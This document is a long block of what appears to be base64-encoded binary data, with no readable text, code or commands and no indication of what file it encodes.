gAkvKTDvwPfD1gXs1VEPxto0jHJcX1VMcZhXXzxBlhJqUlVUmqZF4n9hNxW98ujReY/7hQW0pkrn+VFDW26yaac71MWFmYhzRySnn6GJIKgnZ3Wc6GtIUFRQWMUbXQDBlcsbWm8yY1wnPa0JVTqHzRADhWWsxxNXc1ZZOAAGdqwBBaR6gGawEV7BjK2/7GYTTwhIQYTWKi29bDtHksYyT9skDYudOEiedub3kKSrmLxhx8Y4MIYCOegT5CDHGMgR0P+4aEcUAFDl0hAKUoBAmgxIXIguMQDREQWEm1kc2EsyehSYsbPncREavzIA/RFLxu07iY8QUJPeKQPIBHFdkkpGJJ0x7veSSV4gvzdSyg2FjDCyHrXE8vI1tJItxgve2+5Sl6mt0jtSYkB3NtSl8CnFjKJjzCCQZ/[base64]//ygFD93ABSBw4RJ426FIfFjP7DygCAjqABMKEs7XKlEL/7joHP5BgmeICAe6pcVu64WDOQB3RXOghbgyByM1bu4iKQHpu0q0xpLawBY28A8cW0fHOr70R/qYqVGSYtOD5dQTmFBYT8vLFeW15ZJ6Ear2jpcXRR61COhN3lyqElVPQrUfjaxLIclyX7VMdS3kK4tVQYkmrh4YZXCJDCtdCUvLzE8zn6kl/gTVs5DsMiSo8dk/WgPModX1H47Sq17DkpvfDIdpUbNUM0NChSRE07CH1eA3yEAL69CnCF+DbGTDUp7KAgGz5OTGNqTBnxGN4rNccAPX9saf//CHawSy/+c0VLuDDgBhDQ3RckEsYQcStOQSJkjADnZA0Gf8AwddvE51eQvcd73LP+LSGEfDCOeMLPe5qrUI16I7XVr4GRd13JFPZGFomQqMSAW7qe48IV7xkte8kr5KgNlSlaUitdLpParHrHLIssxXvW/B9Fr40cm0oLdLDMC0Xar0gZAMmCxh0upYVqbgBTPGwQ82K/3QajNbjmU0/AuL/+D6sxggOyyxsYCIR6wDV5Q4JI4Szl/[base64]/akWTbpX5BxzL9mARmWyEe+V5NFlKAQ5VcRzDI2OVhOED7BzGhJS7LsD8MZ/seGV0NH14DYxCI+2rOf3cAmJFAHDfxrGNQZkgmG5Zkwnia3u+2sb/OnsUX4RbnF1qp0S7ZV4SQnC11oCltgjB8m4EKr3kCAevNHh/meBj75DQIrXhEEWLBiAooQhAR0IRQJWD3lwsWi2vrHPxB/uN5qSzqMrMv2YjxRWOzZXD1vpMl9pg+9VFf/EzruC+U+2a6QvMuUPjba0TLHhC4iXXOb63xEibQKpk0dF02v5SrIi16ApbeB88sF6NoP/82Z+o/z97zondSk0pXOdFeHBOpjAWWsu1q+tSBGWTCYrlEGZWAG1/[base64]/wO8VFCc3HYl2qKBl6PFHPVhwgRY3/X1FMeQX/R8kea4hH6ZBfhdyfZkH1ocTySC2pW0X/wx3SWOBVTNH5U8jzvoH1bxxdSlRQCqSVoohpyQVWXw2j9IGJ8EQtiFBv/oEs+EBGt4WNrt1V2RmAbOXVgQgBZcwAiWoARhW0ik4D9Ih3T43UFoUAnkQHZgxzQkwTYY3tgwxL/BgOIxwWtZluX9YBFcApatARB0wK8Ei3IVSBIKEQyMXimMXg7YQQ4ogiKcwRXYQSkkgOp1QQIogbn0HpwtF+6tywNclEfh2YyYxUrw3nHxw0M+JEdwzXXcy03YwCVQgzn4gBz9yE/Igv8eDgwfRp/0TZ/MCSLNESJPUclSCc+nER0kvaQkaqJbQNX91Z9YcGJNnppefMCrfcCAheJgiEmsEUZZ1IApGuU/IOVYtJIqFmD8tOJmrNVUDptoXJhYzMP/SCDQuMairJ2IIZAvhmAIhkQYxAAOzEMqIEdgicVg6V1ydMo/NONByGUJLIGoYMcDLIA1XmPZRM4N/pvivVbZjMHW/Ac/4IIpZNkajIHAQRlKTJnf4AAMUEMT1qM85gA1mMA/7AA18GMopF5FIBLFpIhKZETuGSQZfhRIVczIiJS5mEia0QcGGIMbGMMl0EIR3EvJNUAs2IAJgMDg6EADGNpH7sR2DYn/SI7k9OmCSVZCJQxiSgbPTOIcWViSWDhiTGonWjSSe01S/WViWXjJxeRkJ3oJdZLFT/[base64]/3NCJ0pKJ/[base64]/5TQKUQxVB4TzOoyJgQRewAgbYQT+u3rUEgeYwkopc3Go6KUiAEY24i0acIUNC5CU4A7RAyydsQwlIgDdwgxugAS5UFwGAAD/tAg34xBPoQyOsQE01BXj9UZwG4j/Q6XNG5/+dOsyfnsVURZJWmMUGkIipuUR/WefIUGJeZIW7ft9YmNr1UA92/sPw3OyeGl1I5CTSLd38Jer92eRa+CQohgXUhaLUBYZZHEb6hNVYMBj8PKWdRCVnpAOflAWgNGCposYEdlhXKgqI1Uar/gO0uUIENFAYxGoY0EBuPoBppII64d1YoKBzMONcahAxcEN1TKMbbAOXJWu6TYe1pqgN/oMpjAKBpFkpoCg1gIApmMC58IdERhk/2IApYMETVqG42kGPhgIr7EAFHNy1gBlZVFy9bpxqkQ4Zvaa5KOkDBIFB7pmN4AIV7AIZhAA0QEMIrAHhUAAFdKkCfMPB5kQIIAT/OXzCHvJRH/ohxk4AJlSCxtJpx3psw0iJfBEVn9bsWHTFp2lSn4YE+JLIIZIv+VlSa4aE9tbszEKMloAFpY2LJnzvVsjFBszv9tpvlmhS0J7aefJszypqJ+7kW4Si/ukf/63Me57Spb4J1qXPP9ynAYKqLC1gaAgbgBJbVvrSViYbbFhAgUpbSJAYtaEt2jaB2jbTM1wMLWgBB0RRi4lFjE0TNc2lQYRN4M2EXpYD4G7ZX/5D5oIA4aaoJYzCvYWEHcDAFWEBDHSBi2QefRBIIcEAPPbo5lpxKJDAEazrDhjBJRxkigDXF6YRk4qMapnajLheR/zDQ2IEDjycbqkh/wk4wBiAgCKEwh2bQAiAADf8LgX8gzgogDjUkRaAgDhsAzn4AMU6xcH44R+W5ATM6cZOr51W7++gH/Agj/pmxSV7BcdU8icDz/fWZH71rKox3Skzqik/6tAS7aSKRU/[base64]/NdZ+KQrj8UHZBVbVN2brMkpRnAkVC1agQb+5I8DYhgvcVhcJcrQDI0wka0vmjDaLjMJLsEFtO0GhNsS+AAM8yrVPAcN1/BBFIQqXB7xFQEgUF6y/tsVUUPmkms7g8A/wICLTlkCBHbmloIAYAA/6BsBiBY9P0Dm7ijnputEVUAIHNQR7AArKFxzBcgXpqZ/hKG4oOygbtwa2ojoxIRu/VZDY2ke+yMJwJESlIIEOMBu+zFJb4MDHEITFDJJi4P/xTYvc07f84YETW+sTev0c0N3dJtXTdqXUJ+yUAOtUYOMUfOsABOwUif10oLSLL8FYkC1Kj3CWNinLlNt1/na/ZxGqfJSz8BVhyFb2IJwiB2zWUeAMp/[base64]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[base64]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[base64]/fkDqkASBBIAmSYMVKAQR2oFkeABAE8ekmsyEpsyFlof0g8v2KjdgwMkWtTiPzbxQWoBW24RO2AQjgwKJuU/CWIAkI0O/mQwlqq8vuCXIS4BKUYEWUoEIAxiVH4bYE0iW74ABvSxp+/6QWa7EoV/A5odO4jKsENCAYp2QoEC07u4c7yTQaybMdNmET2mEuyLNN3dRN/+FN5bRNEyJN/6EdvhNNNyFO39R+8Oc8RcN/HA2qYi8+GcXSbC80HIVPWqPTWuOs4nJs/uELxwb5MiiDjg+u8vI6bKEvxeMSNIANsY8fscMwJzQgsaBCc6A2TcBZaIHpJPMJ9OFDFdIyGxIyIzL9TtRgeFUjjwifXNQBVOHNUuKP1kARsAALQGABYGA97EDLPPHFQuFJc0DegHRzdEeKuE6M3CABusA3uxXMyskESmEbiIRKmbO5rhQ62TXgAA5jJuAd/kFedzCVijEhxHRlynRfm/+RPP9hH/bhDtg0A+JBYBHiDhD2DtoBYRMiYdf0H24gYiV2Yin2BuLBOxEiAwB2H27gO+8AYO/gBjLWX4XmH6ixGolGMfQrCcXSMmaJGbqx5O4TUr6qUvSzUV2jLYNPNMKw+NrK+MawQPGSCq5DC/AFOWiBCqQjCbDPbnguIP+RQi20cBShV8ZDIQFBIf9hVj+UMitzRCEyItFAM4uNVw2GAGxE6wggWOnMKIvLJOpsPcbpPSogFCpAA7vADkrBDRCwC6bVohQEB5RA2UiAFEMhB55Ucp5VJ3cgBxwAIZRrj0hKXdWVBRGCXTH3XatzXuuV0PJVZfg1dC+uTdO0dNP/1GAfwHRLl2D/lWNF9l/39F9Dtk7/IWETdh8O1nYTVmTbQWIb1mLb4QBaN3bpVNDUs08coz3bUxsHyAk7wxsL7MAKY6w47Zd+yQL6Ux3XEfmCVi7coAyvgy/[base64]//+FiC2NhEXZjHfYGNpaK8TSVThYh5Gu+CGNlo6pQXfa/yvLSpHAKfa/TOGVrgE8HLGAL54JS48KYjIkGvpf5iPYfFuAXPFUTMGBpn4MMnraQKXRCC/B93wMQcAEQZkCdjGFrt/YJEAJ/FZKSwXYQ42+Ti+2IkMBFVaEVVBBy0fWk/u3NKKb7wklqK3icwmzeQgECXwwC3UgLdsBbLcoNpIEJ/kECFEAkJLdKi3LyJi8Xd/EFMRcIClAcpoTRivFzU6aHpTniSNdOE+I7S3dNvbOI7yADRBZgkXgT4uFNNgGKN6E8RaOcwfk74yGLSZapuhg9V4+VwFjSwjKWTkAzZv9vPuPCUT5DehOCl8YKZ8WKU15jNuhYLtZRUi91g8ZQwsyQaZ+hHqehCaSJfauDfU+VfRUZ7WRhfrM2Iex3ku+XVkW0/UgUM/fwIhsAEHqBGEgQcmW6FivvuNaVG1L5gREzgt9D2fy2y0LBDnbgGRYk8EZhhbbhH34ZmI/HhQGpcq+U8pCZXT8Bp7FgWj8huiLumXWYkqb5qxONPNV5H4jXO9thY8d5m/8VYouYrBGCrF8XiuWinBHinPkUY/9hEyY2ISiWryP2nMWTMGpgsOM5f86zPQvjBJYQPvOZlhDFMxL19k5OgaS3elejjYUvodkRQC31Uo/P1PJYjxFiAbb/[base64]/mdwZmVTJ5fDJr9QnAABDfT51MFCPdACiLJ8mLR3mW07hP/5mqc2WVefo92EhyEkBHV8GAW0EBFKaXQUJHQGI5/+htVTCqvbuqwzuWE0AaeOK8/6EYudoobqq96Ry+2nRjX/c7DwBk77p1O5ab4zoDhLd2CQOLM7adcXeL4yLAD4Bk8dysyxOdBXtPihCxpWpQY0/SGLuxaY/ktIpmHwWgAZowspDp+hOOPdxnl6Adgza04yrViJYMOhVp54ZCWbzFK5gKVtUOYnx/aRzHb9zGc/wfZkBW8fekcdsYLEDZMfIJiOGXlUuP+OgjdkHMT0JLIQ86c1q5V6xwDMcOajMHrhw5fTnfjAchdCQkwJy431aGvRunP4EcxPuNqIACfMKZ4f88zq/Eq+u839mHPPE8vgNePAH2YgH9rYn4YAsdijPgrHEXsO80Yj8WdydWikGWiO36wA3jH7RSsK0RjB8DITD9EWRJliQNn5swwAQsl2p21M9RLrSgazxcB3QAxBm6ezOI+fKy5siAADThmaYBENqAQlO7xSm4tdsPyClZVomd2Gfg6Wv8xm+8xy0ZEJW9/ZAAEKSBBCP3cSV3JFh4zI1bql2QYhz4H+LQQi90hYTkGxwA3/JNYdL9y9X9eJgaeaq9BIpLhv+NqrlB3m9rB9zAEySgEmoh340xLpBx8dkH8eFcvU/G3yV/T8hz4gU2T+HbO/e04DehiCP2YBNeNPb/vHbB82MhFmMXNhsA9h8OwHb/HGQRtniB5k+R9+MT+z0j/FACAWaziqu2aqtcHiHIcU/iMtUd7LPJcPlenedNnLCyQWlxnaMleAmSnpLt98Z1/OlnIAJ0HNilvsdL2iFBlLHc4BuCi4+63mKqfRe0tP373gURgmKYAAiAgGLQ3FyDO2EUZo/iAiAkCBwowUFBBwgdUFBIoeG2bSUgfptIkZtFbp8sJjGhZMeMEpUqvfvXraTJkv/+gVvJcmXKly9Pyuy2Uo1NNf1y6tzJs6fPn0BzwhxKtKjRo0iTKl3KtKnTp08zSM1wZ9++O/+m3rC6L6XUTUX33cD6706GlzeK/5I1++9AV7NnU3K9cyNeu6n/tlrNildpJqJeUgaG6eXRP8MvIz1S/C/SyxMwT0D+d4IZszKB0qUM9NKJiH9OZDhxQlTGy3n/kMDc8i8G618WUuqIPVTHP9tDw4QZSuMfDRpUggv/l+Rftmm0HhS5tIBDkufQn1PJkWOJMVlPnuj7F2HGdu8zus8Yr6+JvvLatf/Lzt7YEzDu0QBa1UrCv4QKFf5rWKLEy4cABrhNQwQWSMFLBsGE330M/kPQgynh11B+CkH0UEQUTXSRRduskYASl7ghjkCV1JISSiSZlFJLLRk100k13RTUjDTW2A9UOOao44489hjVVFXtBaRVZP999Y9VUqV0A1UpsaWkWk2eFU9XfCm5F1h54aXXPnf1dVQNfxU12FCGjZnSYodFEslkk6Uk2T+WWfZPOoFwxhlMnh2FGkx7vrRFDP/AtoUWseEGk6FNpLTEEv8wClNvvwEHXHApJWHDNA88oAkuC0QXXSnUNXFddtzNkJI+po43Ay/hkefdeemxJ6t7siDRxDcFLeRASg+ltEt/Bja034ERHnUQfgsOZd+DAxm0K7IFMhRRr9t8s+FF2yzw4SVdtBFSiTDNBBOL4BTVzYkzgVNSjDbZ6O67Qvko77z01kvvVBlsiS9XafGVFpJx7cNkli/FE5aSZ21yZVxBFrVJBlP/WvWwl0eFWVQNZv5T2GFkNraYY0RJNpllZdD5z50piZAnaUnNA2hRrKVkAaH/0FYUo01EkNJuS0Dq22/CDfcPGbhokuk0NpDhqXQ5uNGELNg98Y+pL6Wq6tXkmeddrLJmJwsavSRIIIDC6poQg7s6eFTaTC3LbEEF3bfgQrs4sAsFdzt0YYDc/GMRE+dw04USSozCzbfmopjiii4xPtSLJrUUzk04wWv5jPZmrvnmnMOE75FWdRnxPlhK9a/AAWMpFpb/sA4TlUumBNYmXbYO1ujxbPJwO1ztE8/nRtUAJlIZG/ZIxkOxSVlKzIwcZxlzwvTZUCwjNY9qRcGmhWxE/xn6T6KN/hMGo2H0llKkwU1KKdFFZJrpEp0691wvTY9KatVVY60/qv/ow/[base64]/JzQhPFObGnj0dzVUlQdWXcsOIKSxqwmd7VkIUf8QA9dGFLcxK0HIqmTdDkSs/fwDgxnc0BhAkAAj/GIVEgCXU1RElBRCrkUpaSE4XhjDXurEhsAMpjC9gkPdTaUdumtHD5l0FalgxXdyGYoyh6Iw2cWFKDyEyR22GY8l8Qt4FQteYLD4EuMtpU3MA2M65WSyzvxDZdNLiRpfYpo+DcU1/9jCL2rGvdqkJFGJGt/4fuabn0kqaFTgwBJogSk/MocKTFsCILADhvtNjX+oYuT+UPU/r3GgkrqSW7HSxjYfeRJCEUxI3faTt6EcCJUAshY3zlEOVu5gB2QQoYmSojgUlgtdt2RhOFTSwsnJyJe+HKZSl3ovvPTuqVAlEjP/9yKXfpEOnDCpZuuuWZQkceWYzpSqFF9CRcAcBXleLCdk2jTGdULPTikhzfRUFtc1wgQJ9myNPvP5j+0tpQlytONvCnpQhKbCDQx1H3IgSoVSUGEUUIOPdrqTyESCR5Ea/d55ZhCr88iiF8NaiNwuqUCoNHAgDlSbfVKSUmRZcCh3Iwq1MMghEHDEBFSoREp2qhSU0NJxPw0qS4raQn/okpdIjSFTl8tcHOELmUqMrnR117q7QHe6112KEpOUlOsCD7pd4i5RMkFOMZW3nEbZIhfRCacxxilOdULZO6tXGqUAKmb7hCNSlqAzntGgfAT9GR6D9g8q2KCPD8DUKJJA/wU3GAMNsoAPGIjCP8taTX8XfZX/Ngs2VYQ2kySNkH2exdrSHvAlAnEghNQWyrnhjZTEKuV/tnFK2nJjG0D40A6SUAl5LEVxKDpXcFUS5BXShCXwMC5xlRyOXR41uTBsrpSnTGUqZ+IvVSReUUCm3qGIUU5fZmedzBhP+s5jnqh5GUzuy9e/hs+OBh0s+hAanEspdhqAKAVkoWaM2EiNKJel2oVThdnzNOEJ4JFFE2g8wZSYjW1pa2CDIJggSZ9WtSMFsa7qlreSyham1ZqIKoDQhR2YIAm18IePTJgiGEVuJS38Rzj8QWsl07rJ7KoclC9X5V77+tc0HB5TytRl4/+B7ASOYWtb33uZds4XnqIZyjxfggQ1pwS/175N92DShCbA+SWQCveA1ZcExDY0wVdQDYQtIAs/ryclOkuJqwh9NczOmzz+MwYx/[base64]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[base64]/nb4AK7cFu7andKHuWy3b4ADnUAp/K34dmmpQGIUq9M2qqZPGNYyJG8dyDJRBiQm64LGeCgHBEAyHsILszMe89Q/xTM9wHdf2jM/SWMiuus/8PI6kW7NFarNDESYuJzyWpxj/J9B/YkQUC93Qx+rQaAka24l6kG3Rd/gyEsiHsKcDHi3SrNwzuNCeu6waW0CuSSHaRTzEfEZ1sjBRN63aqT2C8oEGIt